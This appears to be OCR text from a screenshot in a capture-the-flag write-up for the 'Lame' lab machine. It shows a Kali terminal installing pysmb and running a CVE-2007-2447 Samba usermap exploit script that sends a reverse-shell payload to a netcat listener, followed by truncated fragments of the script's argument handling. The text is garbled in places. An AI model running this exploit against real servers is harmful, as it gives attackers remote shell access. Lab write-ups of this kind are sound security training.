 root@kali:~/Desktop/lame# pip install pysmb
Collecting pysmb
Downloading https://files.pythonhosted.org/packages/7d/22/b1a857262871f048a58b1ea555183dae6a9255bb77a8e1312
6ea24bee01/pysmb-1.1.28.zip (1.3MB)
100% | | 1.3MB 1.5MB/s
Requirement already satisfied: pyasn1 in /usr/lib/python2.7/dist-packages (from pysmb) (0.4.2)
Building wheels for collected packages: pysmb
Running setup.py bdist_wheel for pysmb ... done
Stored in directory: /root/.cache/pip/wheels/d2/b6/54/ff5c5b8cba9902c8db0eb83d7d3f4474c62076ef79de1862d6
Successfully built pysmb
Installing collected packages: pysmb
Successfully installed pysmb-1.1.28
root@kali:~/Desktop/lame# ./usermap_script.py 10.10.10.3 445 10.10.14.60 4444
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
root@kali:~/Desktop/lame#
21 if len(sys.argv) != 5:
print("[-] usage:
else:
print("[+] Connecti
rhost = sys.argv[1
print("[+] Connect
rhost = sys.argv[
rport = sys.argv[
lhost = sys.argv[
lport = sys.argv[
exploit(rhost, rpo